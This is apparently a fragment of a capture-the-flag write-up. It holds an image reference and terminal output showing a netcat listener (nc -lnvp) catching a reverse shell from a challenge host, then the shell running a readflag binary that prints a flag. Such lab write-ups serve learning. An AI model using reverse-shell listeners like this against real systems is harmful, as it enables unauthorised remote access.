 root@iZbp15fhwkmslmtnrcnytbZ:~# nc -lnvp 3232
Listening on 0.0.0.0 3232
Connection received on 61.147.171.107 44239
ctf@b6027817d0d8:/app$ cd /
cd /
ctf@b6027817d0d8:/$ ./readflag
./readflag
flag{I0G0mmYcUAstUc0iJbG5RvTRRtjN6sLq}
ctf@b6027817d0d8:/$